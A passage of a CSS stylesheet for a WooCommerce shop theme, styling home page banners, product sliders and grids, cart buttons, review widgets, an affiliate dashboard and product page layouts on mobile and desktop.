        max-width: 530px;
    }
}

@media (min-width: 768px) {
    .home .mobile-only {
        display: none;
    }

    .site-header__top .notice {
        max-width: 775px;
    }

    .notice .m-slider [data-slider-navigation=outer-arrows] {
        margin-left: 0;
        margin-right: 0;
    }

    .notice .swiper-button-prev {
        left: 0;
    }

    .notice .swiper-button-next {
        right: 0;
    }

    .video-only-banner .l-banner__text .c-heading__title {
        font-weight: 300;
        font-size: 2em;
        color: #fff !important;
    }

    .video-only-banner .c-heading__sub {
        font-size: .6em;
        color: #fff;
    }

    .products-grid-container .products-grid-item:not(:last-child) {
        margin-bottom: 3em;
    }

    .products-grid-container .products-grid-item:nth-child(even)>.flex .c-block__media,
    .products-grid-container .products-grid-item:nth-child(even)>.flex .popup {
        order: 2;
    }

    .products-grid-container .products-grid-item:nth-child(even)>.flex .c-block__body {
        order: 1;
    }

    .products-grid-item>.flex {
        flex-direction: row;
        gap: 25px;
    }

    .group-products .m-slider [data-slider-navigation=outer-arrows],
    .home .products-slider .m-slider [data-slider-navigation=outer-arrows] {
        margin-left: 0;
        margin-right: 0;
    }
}

@media (min-width: 768px) and (max-width: 1112px) {
    .home .site-content>.m-wrapper.video-only-banner .cut {
        -webkit-clip-path: inset(0 round 20px);
        clip-path: inset(0 round 20px);
    }

    .home .site-content>.m-wrapper.video-only-banner .cut .m-banner__container {
        min-height: 72vh;
        align-items: center;
        /* align-items: flex-end; */
    }

    .home .site-content>.m-wrapper.video-only-banner .cut .m-banner__container .m-banner__inner.container {
        position: relative;
        background: none;
        padding-bottom: 4em;
    }

    .home .site-content>.m-wrapper.video-only-banner .cut .m-banner__container .m-banner__inner.container:after,
    .home .site-content>.m-wrapper.video-only-banner .cut .m-banner__container .m-banner__inner.container:before {
        content: none;
    }

    .home .site-content>.m-wrapper.video-only-banner .cut .m-banner__container .m-banner__inner.container:after {
        display: none;
    }

    .home .site-content>.m-wrapper.video-only-banner .m-banner__container.container .l-banner {
        --btn-padding-top-bottom: initial;
        --btn-font-size: initial;
        --btn-primary-border: initial;
    }
}

@media (min-width: 992px) {
    .site-header__top .notice {
        max-width: 775px;
    }

    .full-image .desktop-only {
        display: block;
    }

    .full-image .mobile-only {
        display: none;
    }

    .group-products .m-slider .m-slide .c-block__title,
    .home .products-slider .c-block__body .c-block__title {
        font-size: 26px;
    }
}

@media (min-width: 1024px) {
    /* .home .products-slider .c-block__body {
        text-align: left;
    } */

    /* .home .products-slider .c-block__body>a {
        flex-direction: row;
        align-items: baseline;
    } */

    /* .home .products-slider .c-block__body .c-block__title {
        font-size: var(--c-block-title-size);
        font-weight: var(--c-block-title-weight);
        margin-top: 0;
    } */
}

@media (min-width: 1024px) and (max-width: 1380px) {

    .group-products .m-slider .m-slide .c-block__title,
    .home .products-slider .c-block__body .c-block__title {
        min-height: 75px;
    }
}

@media (min-width: 1113px) {
    body.woocommerce main.site-content div.product .woocommerce-Tabs-panel--custom_description.panel .product-module .container {
        margin-left: auto;
    }

    .nav-main.-secondary .nav-main__links .menu-item .sub-menu .menu-item a {
        line-height: 1.2 !important;
    }

    .js-slider-custom .m-slider__pagination {
        display: none;
    }

    .home .site-content>.m-wrapper.video-only-banner .cut .m-banner__container {
        min-height: 72vh;
        align-items: center;
    }

    .home .m-wrapper+.container.gap-top.gap-bot.m-slider {
        padding-top: 0;
    }

    /* .home .site-content>.m-wrapper.video-only-banner .cut .m-banner__container .m-banner__inner.container {
        padding-bottom: 6em;
    } */

    .home .products-slider .c-heading {
        margin-bottom: var(--vertical-gap);
    }

    .products-grid .c-block__title {
        font-size: 1.8em;
    }

    .products-grid-item>.flex .c-block__body {
        font-size: 1.2em;
    }

    .group-products.container,
    .home .products-slider.container {
        max-width: 90%;
        width: 100%;
    }

    .group-products .m-slider [data-slider-navigation=inner-arrows]+.m-slider__nav .m-slider__arrows,
    .group-products .m-slider [data-slider-navigation=outer-arrows]+.m-slider__nav .m-slider__arrows {
        top: 32%;
    }

    .home .products-slider .m-slider [data-slider-navigation=inner-arrows]+.m-slider__nav .m-slider__arrows,
    .home .products-slider .m-slider [data-slider-navigation=outer-arrows]+.m-slider__nav .m-slider__arrows {
        top: 36%;
    }

    .home .products-slider .m-slider .m-slider__arrows {
        border-color: var(--primary-color2);
        background: rgba(255, 255, 255, 0.4);
    }

    .home .products-slider .m-slider .m-slider__arrows .icon {
        color: var(--primary-color2);
        fill: var(--primary-color2);
    }

    .home .products-slider .m-slider .m-slider__arrows:hover {
        -webkit-box-shadow: 0 6px 7px rgba(33, 33, 33, 0), 0 4px 4px rgba(33, 33, 33, 0);
        box-shadow: 0 6px 7px rgba(33, 33, 33, 0), 0 4px 4px rgba(33, 33, 33, 0);
        background: var(--primary-color2);
        border-color: var(--primary-color2);
    }

    .home .products-slider .m-slider__arrows:hover .icon {
        color: var(--secondary-color1);
        fill: var(--secondary-color1);
    }

    .m-banner.info-banner.rounded .l-banner {
        grid-template-columns: 1fr 1fr;
    }

    .m-banner.info-banner.rounded .l-banner .l-banner__text {
        padding: 0 9vmin;
    }

    .grid-smLg.info-list.reduced-padding {
        padding-bottom: 0;
    }

    li.product .woocommerce-loop-product__link .archive-short-description {
        -webkit-line-clamp: 3;
    }

    .single-product p.mobile-text  {
        display: none;
    }
}

@media (min-width: 1113px) and (max-width: 1440px) {
    .notice a {
        font-size: 14px;
    }
}

@media (min-width: 1441px) {
    body.woocommerce main.site-content div.product .woocommerce-Tabs-panel--custom_description.panel .product-module .container {
        margin-left: auto;
    }

    .group-products.container,
    .home .site-content .container,
    .home .grid-smLg,
    .home .products-slider.container {
        max-width: 90%;
        /* max-width: 1800px; */
    }

    .home .site-content .container .container,
    .home .site-content .grid-smLg .container {
        max-width: 100%;
    }
}

.home .custom-logo-list .c-heading {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
}

.home .custom-logo-list .grid-smLg-col .c-block__text {
    max-width: 100%;
    text-align: center;
}

.home .custom-logo-list .grid-smLg-col .c-block__text p {
    font-size: 18px;
}

.custom-logo-list .c-heading,
.custom-info-list .c-heading {
    line-height: var(--h2-line-height, 1);
    font-weight: var(--h2-font-weight, 600);
    font-family: var(--h2-font);
    text-transform: var(--h2-text-transform);
    letter-spacing: var(--h2-letter-spacing, 0);
    font-size: var(--h2-font-size);
    margin-bottom: var(--h2-margin-bottom, .5em);
}

.custom-logo-list .c-block {
    border-radius: 24px;
    padding: 30px 20px 24px;
}

.custom-logo-list .c-block__media {
    aspect-ratio: auto;
}

.custom-logo-list .c-block__media .c-image {
    position: relative;
}

.custom-logo-list .c-block__body {
    margin: 1em 0 0;
}

.custom-logo-list .c-block__body .c-block__title {
    display: none;
}

.custom-logo-list .c-block__body .c-block__btn,
.wp-block-buttons .wp-block-button__link.wp-element-button {
    background-image: var(--btn-primary-gradient);
    color: var(--btn-primary-color) !important;
    border: var(--btn-primary-border) solid rgba(126, 150, 167, .18);
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
    background-clip: padding-box;
    font-size: var(--btn-font-size, 1.8rem);
    font-family: var(--btn-font-family);
    text-transform: var(--btn-text-transform, none);
    font-weight: var(--btn-font-weight, 400);
    -webkit-box-shadow: var(--btn-box-shadow, none);
    box-shadow: var(--btn-box-shadow, none);
    border-radius: var(--btn-border-radius, 0);
    margin: 2px;
    position: relative;
    z-index: 2;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: var(--btn-padding-top-bottom, 10px) var(--btn-padding-left-right, 20px);
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    margin-top: 2em;
}

.custom-logo-list .c-block__body .c-block__btn:hover,
.wp-block-buttons .wp-block-button__link.wp-element-button:hover {
    background-image: var(--btn-primary-bg-hover);
    color: var(--btn-primary-color-hover) !important;
    border-color: var(--btn-primary-border-color-hover);
    text-decoration: none !important;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    --btn-padding-left-right: calc(clamp(18px, 1.45vw, 22px) * 1.1);
}

.custom-logo-list .c-block__body .c-block__btn a {
    color: #fff;
}

.home .custom-logo-list .c-block__body {
    display: none;
}

.l-dcbl.type-blue p,
.l-dcbl.type-green p {
    margin-bottom: 1em !important;
}

.l-dcbl.type-blue p a {
    color: #fff !important;
    text-decoration: underline;
}

.one-line-description {
    display: block;
    width: max-content;
    font-size: 13px;
    line-height: 13px;
    color: #fff;
    padding: 10px 20px;
    background-color: #294a63;
    border-radius: var(--btn-border-radius, 0);
}

.site-header__account-cart .cart-popup .ds-cart__checkout-notice .c-btn {
    width: 100%;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-decoration: none;
    font-weight: var(--btn-font-weight, 400);
    background-image: var(--btn-primary-bg-hover);
    color: var(--btn-primary-color-hover);
    border: var(--btn-primary-border) solid rgba(126, 150, 167, .18);
}

.site-header__account-cart .cart-popup .ds-cart__checkout-notice .c-btn:hover {
    background-image: var(--btn-primary-gradient);
    color: var(--btn-primary-color);
    border-color: var(--btn-primary-border-color-hover);
}

.site-header__account-cart .cart-popup .ds-cart__checkout-notice .c-btn .c-btn__ico {
    margin-right: 0;
}

.site-header__account-cart .cart-popup .ds-cart__checkout-notice .c-btn .c-btn__ico svg {
    color: #fff;
}

.single-product .product-icons__list {
    max-width: 100%;
    border-bottom: thin solid #d8e5ee;
    margin-bottom: 25px;
    padding-bottom: 25px;
    background: transparent;
}

.product-icons__list-item picture {
    max-width: 30px;
}

.product-icons__list-item.free-returns picture {
    max-width: 40px;
}

.site-footer .footer__newsletter .newsletter_content .needsclick.go3894874857.kl-private-reset-css-Xuajs1 {
    background-image: var(--btn-primary-gradient) !important;
    color: var(--btn-primary-color) !important;
    border: var(--btn-primary-border) solid rgba(126, 150, 167, .18) !important;
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
    background-clip: padding-box ipo !important;
    font-size: var(--btn-font-size, 1.8rem) !important;
    font-family: var(--btn-font-family) !important;
    text-transform: var(--btn-text-transform, none) !important;
    font-weight: var(--btn-font-weight, 400) !important;
    -webkit-box-shadow: var(--btn-box-shadow, none) !important;
    box-shadow: var(--btn-box-shadow, none) !important;
    border-radius: var(--btn-border-radius, 0) !important;
    position: relative;
    z-index: 2;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: var(--btn-padding-top-bottom, 10px) var(--btn-padding-left-right, 20px);
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
}

.disclaimer-sale-page .m-banner__container.wide-banner {
    width: 100%;
    min-height: auto;
}

.disclaimer-sale-page .m-banner__container.wide-banner .l-banner {
    text-align: center;
    padding-top: 0;
}

.countdown,
.countdown .wpcdt-wrap {
    display: inline-block;
    margin: 0 0 1px .5em !important;
    vertical-align: middle;
}

.countdown .wpcdt-clock .time_circles {
    position: relative;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: flex-start;
}

.countdown .wpcdt-clock .time_circles canvas {
    display: none;
}

.countdown .wpcdt-clock .time_circles>div {
    position: relative;
    top: initial !important;
    left: initial !important;
    width: auto !important;
    display: flex;
    flex-direction: row;
    align-items: baseline;
    justify-content: flex-start;
    gap: 2px;
    margin: 0 6px;
}

.countdown .wpcdt-clock .time_circles>div>h4 {
    order: 2;
    font-family: var(--font-family-primary);
    font-weight: 300;
    font-size: 12px !important;
    text-transform: lowercase !important;
}

.countdown .wpcdt-clock .time_circles>div>span {
    margin: 0;
    position: relative;
    font-family: var(--font-family-primary);
    font-weight: 700;
    line-height: 16px !important;
    font-size: 16px !important;
}

.yotpo .yotpo-bottomline .yotpo-icon-star,
.yotpo .yotpo-bottomline .yotpo-icon-half-star,
.yotpo .yotpo-bottomline .yotpo-icon-empty-star {
    color: #749c4a !important;
}

.yotpo .yotpo-bottomline .text-m {
    font-family: "dmsans", sans-serif !important;
    color: #294a63 !important;
    margin-left: 5px !important;
}

@media (max-width: 1113px) {
    .home .custom-logo-list .l-rcbl.l-rcbl-v1 {
        display: grid;
        grid-template: auto/repeat(var(--l-block-col, 2), minmax(0, 1fr));
        row-gap: var(--l-block-gap-vertical);
        -webkit-column-gap: var(--l-block-gap-horizontal);
        -moz-column-gap: var(--l-block-gap-horizontal);
        column-gap: var(--l-block-gap-horizontal);
        --l-block-col: 2;
        --c-block-img-ratio: 2/1;
    }

    .home .custom-logo-list .c-block__media {
        aspect-ratio: 1;
    }

    .home .custom-logo-list .c-block__media .c-image img {
        width: auto;
        height: auto;
    }

    .custom-info-list.grid-smLg.info-list .grid-smLg-col {
        text-align: center;
    }

    .group-products .c-heading h3 {
        font-size: 22px;
    }
}

@media (min-width: 576px) {

    body.woocommerce-cart .cart-collaterals .wc-proceed-to-checkout a.button.checkout-button,
    body.woocommerce-cart .ppc-button-wrapper {
        width: 250px;
        margin-left: auto;
    }
}

@media (min-width: 1113px) {
    .nav-main.-secondary .sub-menu {
        min-width: 250px;
    }

    .home .custom-logo-list .grid-smLg-col,
    .home .custom-info-list .c-heading {
        padding-bottom: 55px;
    }

    .home .custom-logo-list .grid-smLg-col .c-block__text p {
        margin-bottom: 0;
    }

    .home .custom-info-list .c-heading {
        margin-bottom: 0;
    }

    .custom-logo-list .grid-smLg-wrapper,
    .custom-info-list .grid-smLg-wrapper {
        display: block;
    }

    .custom-logo-list .grid-smLg-col .c-block__text {
        max-width: 80ch;
    }

    .custom-logo-list .l-rcbl.l-rcbl-v1 {
        --l-block-col: 5;
        --c-block-img-ratio: 5/1;
    }

    .custom-info-list .l-rcbl.l-rcbl-v1 {
        --l-block-col: 4;
        --c-block-img-ratio: 4/1;
    }

    .custom-info-list.grid-smLg.info-list .l-rcbl__col .c-block .c-image {
        left: 50%;
        transform: translateX(-50%);
    }

    .custom-info-list.grid-smLg.info-list .l-rcbl__col .c-block__body {
        text-align: center;
    }

    .custom-logo-list .c-block {
        display: flex;
        flex-direction: column;
        justify-content: space-between;
    }

    body:not(.home) .custom-logo-list {
        max-width: 1800px !important;
    }

    body:not(.home) .custom-logo-list .container {
        --content-width: 1800px !important;
    }

    .custom-info-list .grid-smLg-col {
        text-align: center;
        padding: 0;
    }

    .custom-info-list .grid-smLg-col .c-block__text {
        max-width: 80ch;
        font-size: 18px;
        margin-left: auto;
        margin-right: auto;
    }

    .group-products .c-heading {
        top: 2%;
        left: 30%;
        padding: 10vmin 5vmin;
        transform: translateX(-50%);
        width: 22ch;
        text-align: left;
    }

    .group-products .c-heading__title {
        font-weight: 300;
        font-size: var(--h2-font-size);
        margin-bottom: var(--h2-margin-bottom, .5em);
    }

    .home .custom-logo-list .grid-smLg-col {
        padding-bottom: calc((var(--vertical-gap) * 2) - 1em);
    }

    /* .home .custom-info-list .grid-smLg-col  {
        padding-bottom: calc((var(--vertical-gap) * 2) - 2em);
    } */

    .shipping-returns {
        display: flex;
        justify-content: space-between;
        align-items: flex-start;
        gap: 64px;
        max-width: 1024px;
        margin: 0 auto;
    }

    .shipping-returns .product-module-item {
        flex: 1;
    }
}

@media(min-width: 1281px) {
    body:not(.home) .custom-logo-list {
        max-width: 1800px !important;
    }

    body:not(.home) .custom-logo-list .container {
        --content-width: 1800px !important;
    }
}

/*Affiliate Dashboard*/
.page-id-124570 #affwp-affiliate-dashboard {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    width: 100%;
    padding-inline: var(--page-gutter);
    margin-bottom: 4em;
    -webkit-transition: max-width var(--base-transition);
    transition: max-width var(--base-transition);
    --content-width: var(--desktop-width-sm);
    max-width: calc(var(--content-width) + var(--page-gutter) * 2);
    margin-inline: auto;
    flex-wrap: wrap;
}

.page-id-124570 #affwp-affiliate-dashboard h4 {
    display: none;
}

.page-id-124570 #affwp-affiliate-dashboard #affwp-affiliate-dashboard-tabs {
    list-style: none;
    margin: 0;
    padding: 0;
    border-top: thin solid rgba(196, 196, 196, 0.5);
}

.page-id-124570 #affwp-affiliate-dashboard #affwp-affiliate-dashboard-tabs li {
    display: block;
    width: 100%;
    padding: 0;
    margin: 0;
    border-bottom: 1px solid rgba(196, 196, 196, 0.5);
    background-image: none !important;
}

.page-id-124570 #affwp-affiliate-dashboard #affwp-affiliate-dashboard-tabs li a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 1em 0;
    font-weight: 600;
    font-size: var(--larger-text-size);
    line-height: 1.45;
}

.page-id-124570 #affwp-affiliate-dashboard #affwp-affiliate-dashboard-tabs li.active a {
    color: #7a9c49;
}

.page-id-124570 #affwp-affiliate-dashboard .affwp-tab-content-container {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    line-height: 1.2;
    font-size: var(--base-text-size);
}

.page-id-124570 #affwp-affiliate-dashboard .affwp-tab-content-container table.affwp-table {
    margin-bottom: 5vmin;
}

.page-id-124570 #affwp-affiliate-dashboard .affwp-tab-content-container table.affwp-table tr {
    border-bottom: var(--wc-table-row-border-width) var(--wc-table-row-border-style) var(--wc-table-row-border-color);
}

.page-id-124570 #affwp-affiliate-dashboard .affwp-tab-content-container table.affwp-table thead th {
    background: var(--primary-color1);
    font-size: 2rem;
    font-weight: 500;
    font-family: var(--font-family-primary);
    text-transform: uppercase;
    padding: 2.2rem;
    color: var(--secondary-color1);
}

.page-id-124570 #affwp-affiliate-dashboard .affwp-tab-content-container table.affwp-table tbody tr {
    background-color: transparent;
    border-bottom-width: 0;
}

.page-id-124570 #affwp-affiliate-dashboard .affwp-tab-content-container table.affwp-table tbody tr:nth-child(even) td {
    background: rgba(41, 74, 99, 0.05);
}

.page-id-124570 #affwp-affiliate-dashboard .affwp-tab-content-container table.affwp-table tbody td {
    background: rgba(41, 74, 99, 0.1);
    font-size: var(--wc-acc-orders-td-fs);
    font-weight: 400;
    font-family: var(--font-family-primary);
    padding: 1.6rem 2rem;
    border-width: 0;
}

.page-id-124570 #affwp-affiliate-dashboard .affwp-tab-content-container .affwp-form input[type="submit"] {
    width: auto;
    display: inline-block;
    padding: var(--btn-padding-top-bottom, 10px) var(--btn-padding-left-right, 20px);
    margin: 2px;
    font-size: var(--btn-font-size, 1.8rem);
    font-family: var(--btn-font-family);
    font-weight: var(--button-font-weight, 400);
    text-transform: var(--btn-text-transform, none);
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: var(--btn-primary-color);
    background-image: var(--btn-primary-gradient);
    border: var(--btn-primary-border) solid var(--btn-primary-border-color);
    border-radius: var(--btn-border-radius, 0);
    -webkit-box-shadow: var(--btn-box-shadow, none);
    box-shadow: var(--btn-box-shadow, none);
    color: #fff;
    backface-visibility: hidden;
    position: relative;
    text-align: center;
    white-space: nowrap;
    cursor: pointer;
    font-weight: 400;
    font-size: var(--btn-font-size, 1.8rem);
}

.page-id-124570 #affwp-affiliate-dashboard .affwp-tab-content-container .affwp-form label {
    display: block;
    width: 100%;
    margin-bottom: .5em;
    font-size: var(--smaller-text-size);
    line-height: var(--label-line-height, 1.5);
    font-weight: var(--label-font-weight, 400);
    color: var(--label-color);
}

.page-id-124570 #affwp-affiliate-dashboard .affwp-tab-content-container .affwp-form input[type="text"],
.page-id-124570 #affwp-affiliate-dashboard .affwp-tab-content-container .affwp-form input[type="email"] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
    max-width: 100%;
    padding: var(--input-padding-top-bottom, 4px) var(--input-padding-left-right, 10px);
    background: var(--input-background-color, #fff);
    color: var(--input-color);
    border: var(--input-border-width, 1px) solid var(--input-border-color, #666);
    border-radius: var(--input-border-radius, 5px);
    font-size: var(--input-font-size, 16px);
    font-weight: var(--input-font-weight, 400);
    line-height: 1.5;
}

.page-id-124570 #affwp-affiliate-dashboard .affwp-tab-content-container .affwp-form .affwp-wrap.affwp-send-notifications-wrap {
    display: flex;
    justify-content: flex-start;
    align-items: center;
    gap: .5em;
}

.page-id-124570 #affwp-affiliate-dashboard .affwp-tab-content-container .affwp-form .affwp-wrap.affwp-send-notifications-wrap label {
    margin-bottom: 0;
}

.page-id-124570 #affwp-affiliate-dashboard .affwp-tab-content-container .affwp-creative h6 {
    font-size: 1em;
    margin-bottom: 1em;
}

.content-single .is-wysiwyg p a,
.content-single .is-wysiwyg ul a {
    font-weight: 600;
}

@media (max-width: 1112px) {
    .page-id-124570 #affwp-affiliate-dashboard {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .page-id-124570 #affwp-affiliate-dashboard .affwp-tab-content-container {
        -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
        order: 0;
        min-height: 100%;
        padding-block: 5vmax;
        max-width: calc(100vw - 50px);
        overflow-x: auto;
    }

    .page-id-124570 #affwp-affiliate-dashboard #affwp-affiliate-dashboard-tabs {
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1;
        padding-bottom: 50px;
    }
}

@media (min-width: 768px) {
    .page-id-124570 #affwp-affiliate-dashboard #affwp-affiliate-dashboard-tabs {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 230px;
        flex: 0 0 230px;
        margin-right: 70px;
    }
}

@media (min-width: 1113px) {
    .page-id-124570.logged-in .content-single {
        --blog-width: var(--desktop-width-m) !important;
        padding-block: calc(clamp(30px, 5.5vh, 60px) * 1.7) calc(clamp(30px, 5.5vh, 60px) * 1);
        margin-bottom: 0;
    }

    .page-id-124570 #affwp-affiliate-dashboard {
        --content-width: var(--desktop-width-m);
        padding: 0;
    }

    .page-id-127552 .container {
        padding: 0;
    }

    .page-id-127552 .container,
    .page-id-127552 .content-single,
    .page-id-50204817 .content-single {
        width: var(--desktop-width-m);
        max-width: var(--desktop-width-m) !important;
    }

    .page-id-50204817 .content-single {
        padding: 0 !important;
    }

    .page-id-50204817 .container {
        padding-left: 40px;
        padding-right: 40px;
    }
}

#billing-info {
    display: none;
}

.l-dcbl.type-blue .c-block__media .c-image__primary {
	height: auto;
}

.l-dcbl.type-blue .c-image:after {
	display: none;
}

/*product page - mobile and size updates*/
.single-product .pewc-group-heading-wrapper h3 {
    font-size: 2.5rem;
}

.single-product .product-specification,
.single-product .c-accordion__title-wrap.-h4 {
    font-size: 1em;
}

.single-product .c-accordion__content {
    font-size: .85em;
}

@media (max-width: 580px) {
    .single-product div.product .summary .badges {
        position: relative !important;
        right: 0 !important;
        width: 100% !important;
    }
}

@media (max-width: 1112px) {
    .single-product .woocommerce-breadcrumb {
        padding-bottom: 30px;
    }

    .single-product div.product .summary {
        display: flex;
        flex-direction: column;
    }

    .single-product .summary .product_title {
        order: 2;
    }

    .single-product .klaviyo-star-rating-widget {
        order: 3;
    }

    .single-product .product-type-bundle .summary .product_title {
        margin-bottom: .5em !important;
    }

    .single-product .product-type-bundle .klaviyo-star-rating-widget {
        order: 2;
    }

    .single-product .product-type-bundle p.mobile-text {
        order: 2;
        margin-bottom: 2em;
    }

    .single-product .woocommerce-variation-description {
        margin: 0;
    }

    .single-product .summary form.variations_form.cart {
        order: 4;
        padding-top: 20px;
    }

    .single-product .summary .woocommerce-variation-price .price {
        margin-top: 0;
    }

    .single-product .woocommerce-variation-add-to-cart.woocommerce-variation-add-to-cart-disabled .pewc-group-heading-wrapper {
        display: none;
    }

    .single-product .products-quantities-independent .pewc-radio-image-desc {
        font-size: .85em;
    }

    .single-product .shipping-bar {
        order: 5;
        margin: 0;
    }

    .single-product .shipping-bar__wrapper {
        border: none;
        padding: 0;
    }

    .single-product .shipping-bar__wrapper img {
        display: none;
    }

    .single-product p.mobile-text {
        font-size: 1.7rem;
        text-align: left;
        line-height: 1.4;
        color: var(--wc-shipping-text-color);
        margin: 1em 0 0;
        order: 4;
    }

    .single-product .product_title+.affirm-as-low-as {
        display: block;
        order: 7;
        font-size: var(--wc-shipping-text-size);
        text-align: center;
        margin-bottom: 2em;
    }

    .single-product .woocommerce-variation-add-to-cart {
        padding-bottom: 0;
    }

    .single-product .summary .is-wysiwyg {
        order: 7;
        font-size: inherit;
        padding-right: 0;
    }

    .single-product .single_variation_wrap p.affirm-as-low-as {
        display: none;
    }

    .single-product .product-icons__list {
        order: 8;
        margin-top: calc(var(--wc-related-product-margin-top) - 15px);
    }

    .single-product div.product .images .product-logos__list .product-logos__list-item {
        width: clamp(56px, 3vw, 56px);
    }

    .single-product .product-icons__list-item a,
    .single-product .product-icons__list-item span {
        font-size: .85em;
    }

    .single-product div.product .summary .badges {
        order: 1;
        position: absolute;
        right: 20px;
        width: max-content;
    }

    .single-product div.product .summary .badges .one-line-description {
        font-size: 10px;
        line-height: 10px;
    }

    .single-product div.product .product-module-item h3 {
        font-size: 2.5rem;
    }
}

.single-product-video-comparison.desktop-only {
    display: none;
}

.single-product-video-comparison.mobile-only {
    order: 9;
    padding-top: var(--wc-related-product-margin-top) !important;
}

.single-product-video-comparison .products-grid-item > .flex.c-block {
    flex-direction: column-reverse;
}

@media (width > 1113px) {
    .single-product-video-comparison.desktop-only {
        display: block;
        padding-right: 0 !important;
    }
    
    .single-product-video-comparison.mobile-only {
        display: none;
    } 
}

@media (width > 1441px) {
    .single-product div.product .single-product-video-comparison-container .nav-c {
        padding-left: 0;
    }
}

/*PDP Description Grid Layout*/
.woocommerce-Tabs-panel--custom_description .product-module~.product-module {
    padding-top: 0;
}

body.woocommerce-page main.site-content div.product .woocommerce-Tabs-panel--custom_description .product-module .c-block {
    align-items: center;
    gap: 35px;
}

body.woocommerce-page main.site-content div.product .woocommerce-Tabs-panel--custom_description .product-module .c-block .c-block__content {
    display: block;
    flex: auto;
    width: 50%;
    padding: 0;
}

body.woocommerce-page.postid-1066 main.site-content div.product .woocommerce-Tabs-panel--custom_description .product-module .c-block .c-block__content,
body.woocommerce-page.postid-1063 main.site-content div.product .woocommerce-Tabs-panel--custom_description .product-module .c-block .c-block__content,
body.woocommerce-page.postid-1065 main.site-content div.product .woocommerce-Tabs-panel--custom_description .product-module .c-block .c-block__content,
body.woocommerce-page.postid-1064 main.site-content div.product .woocommerce-Tabs-panel--custom_description .product-module .c-block .c-block__content  {
    text-align: center;
}

body.woocommerce-page main.site-content div.product .woocommerce-Tabs-panel--custom_description .product-module .c-block .c-block__content .text-image-overlay {
    position: relative;
    clip-path: inset(0 round 20px);
}

body.woocommerce-page main.site-content div.product .woocommerce-Tabs-panel--custom_description .product-module .c-block .c-block__content .text-image-overlay:before {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, .2);
    z-index: 2;
}

body.woocommerce-page main.site-content div.product .woocommerce-Tabs-panel--custom_description .product-module .c-block .c-block__content .text-image-overlay h3 {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 90%;
    transform: translate(-50%, -50%);
    line-height: var(--h2-line-height, 1);
    font-weight: var(--h2-font-weight, 600);
    font-family: var(--h2-font);
    letter-spacing: var(--h2-letter-spacing, 0);
    font-size: clamp(33px, 2.12vw, 40px) !important;
    color: #fff;
    z-index: 2;
}

body.woocommerce-page main.site-content div.product .woocommerce-Tabs-panel--custom_description .product-module .c-block .c-block__content h3 {
    font-size: 33px !important;
}

body.woocommerce-page main.site-content div.product .woocommerce-Tabs-panel--custom_description .product-module .c-block .c-block__content p a {
    font-weight: 700;
    text-decoration: underline;
}

body.woocommerce-page main.site-content div.product .woocommerce-Tabs-panel--custom_description .product-module .c-block .c-block__media {
    width: 50%;
    flex: auto;
}

body.woocommerce-page main.site-content div.product .woocommerce-Tabs-panel--custom_description .product-module .c-block .c-block__media .c-image__primary {
    display: block;
    flex: none;
    overflow: hidden;
    position: relative;
    width: 100%;
    aspect-ratio: 1;
    padding: 0;
    clip-path: inset(0 round 20px);
}

body.woocommerce-page main.site-content div.product .woocommerce-Tabs-panel--custom_description .product-module .c-block .c-block__media .c-image__primary img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

@media screen and (max-width: 768px) {
    .woocommerce-Tabs-panel--custom_description .product-module~.product-module {
        padding-top: 15px;
    }

    body.woocommerce-page main.site-content div.product .woocommerce-Tabs-panel--custom_description .product-module .c-block {
        gap: 15px;
    }

    body.woocommerce-page main.site-content div.product .woocommerce-Tabs-panel--custom_description .product-module .c-block .c-block__content,
    body.woocommerce-page main.site-content div.product .woocommerce-Tabs-panel--custom_description .product-module .c-block .c-block__media {
        width: 100%;
    }
}

@media screen and (min-width: 1281px) {
    body.woocommerce-page main.site-content div.product .woocommerce-Tabs-panel--custom_description .product-module>.container {
        max-width: var(--desktop-width-sm) !important;
        -content-width: 1024px;
    }
}

/*Locations Page*/
.page-id-50262606 .products-grid-container .products-grid-item .c-block__media {
    overflow: hidden;
    -webkit-clip-path: inset(0 round 12px);
    clip-path: inset(0 round 12px);
}
.page-id-50262606 .products-grid-container .products-grid-item .c-block__media:hover img {
    transform: scale(1.15);
}

@media screen and (max-width: 767px) {
    .page-id-50262606 .m-banner.container-fluid .l-banner {
        padding-bottom: 0 !important;
    }
}

@media screen and (min-width: 768px) {
    .page-id-50262606 .container.products-grid.gap-top.gap-bot {
        padding-top: 0 !important;
    }

    .page-id-50262606 .products-grid-container {
        display: flex;
        flex-direction: row;
        align-items: flex-start;
        gap: 2em;
    }

    .page-id-50262606 .products-grid-item>.flex {
        flex-direction: column;
        gap: 0;
    }

